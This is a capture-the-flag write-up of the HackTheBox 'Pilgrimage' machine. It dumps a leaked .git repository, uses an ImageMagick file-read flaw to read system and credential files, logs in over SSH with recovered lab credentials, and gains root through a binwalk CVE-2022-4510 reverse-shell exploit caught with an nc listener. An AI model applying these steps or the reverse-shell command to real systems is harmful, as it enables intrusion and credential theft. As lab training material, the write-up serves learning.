Hackthebox pilgrimage writeup
Initial
Gobuster to discover the webcontents.
When we brute-force a directory path, if one dictionary doesn't give us any useful information, we can change the other dictionary to the path blast.
common.txt or directory-lowercase.txt.
.git directory leak
/opt/.../Dumper/gitdump.sh http://pilgrimage.htb/.git/ dump_git

Let's extract the source code with a Git extractor.
/opt/.../Extractor/extractor.sh dump_git dump_git_extracted

And we have the source code.

Ananlysis the all file type
find . -exec file {} \;
We find that magick file is ELF.
We know that the application uses ImageMagick,our next step is to discover its version before attemping to exploit it.

So this version of ImageMagick have LFI vulnerability,We need to include some sensitive file witch have valuable file like:
Environment Examine:
1.The /etc/hosts file for the subdomain
2.The /proc/self/cmdline for the processname of current process
3./proc/self/environ for the environ
4./proc/pid/cmdline
5./proc/self/status
6./proc/self/stat
7./proc/net/arp
Sensitive file Examine:
1. File that declare database link which have database name and password.
2. Include the index.php file follow the Include file,using LFI to include the other php file to grab the source code.
3./home/user/.ssh/id_rsa to grab the ssh certificate code.
We examine the register.php file and find that exist a path of database link file named "/var/db/pilgrimage"
Using LFI to include this file "/var/db/pilgrimage" and catch the username and password.
Trying ssh log in with emily/abigchonkyboi123 (successful)
Shell as root
Check the file that maybe escalate our privilege.
Environment
1.The web absolute directory (examine whether have .git file or other hidden file)
2.sudo -l to check the suid privilege.
3./opt/ /tmp that allow any user write.
Upload the pspy64 file to monitor the suspicious process running:the root user appeared to be running the /usr/bin/malwarescan.sh file
#!/bin/bash blacklist=("Executable script" "Microsoft executable") /usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')" binout="$(/usr/local/bin/binwalk -e "$filename")" for banned in "${blacklist[@]}"; do if [[ "$binout" == *"$banned"* ]]; then /usr/bin/rm "$filename" break fi done done
Looking at the content of the scripta,turns out the binwalk version is 2.3.2.
Google it and find binwalk has RCE vulnerability named CVE-2022-4510
Using the python script to escalate the privilege
python exploit_generator.py reverse input.png x.x.x.x 9001
start off the nc listener and accquire the shell as root.
Operation attention
1.If I have the LFI vulnerability,We can include some sensitive file to look up for username and password.
2. If we can get the source code,find the register page or connect page.




